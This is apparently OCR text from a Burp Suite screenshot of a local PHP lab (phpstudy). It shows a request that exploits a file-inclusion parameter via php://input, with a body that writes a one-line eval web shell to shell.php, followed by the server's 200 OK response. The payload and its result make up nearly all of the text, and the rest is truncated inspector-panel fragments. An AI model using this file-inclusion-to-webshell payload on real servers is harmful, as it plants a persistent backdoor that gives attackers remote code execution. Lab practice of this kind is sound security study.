 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Selection (86
SELECTED
1 GET /zactest.php?file=php://input HTTP/1.1
2 Host: zac
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 84
11
12 <?php fputs(fopen('F:\phpstudy_pro\zac\shell.php','w'),'<?php @eval($_POST[1]);?')?>
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Jun 2021 09:12:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b m
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
<?php fp
en('F:\p
_pro\zac
php','w'
p @eval(
1]);?')?
DECODED F
Appl
Query Param
Body Parame
Request Coo
Request Head
Response He
英
简
ZAC安全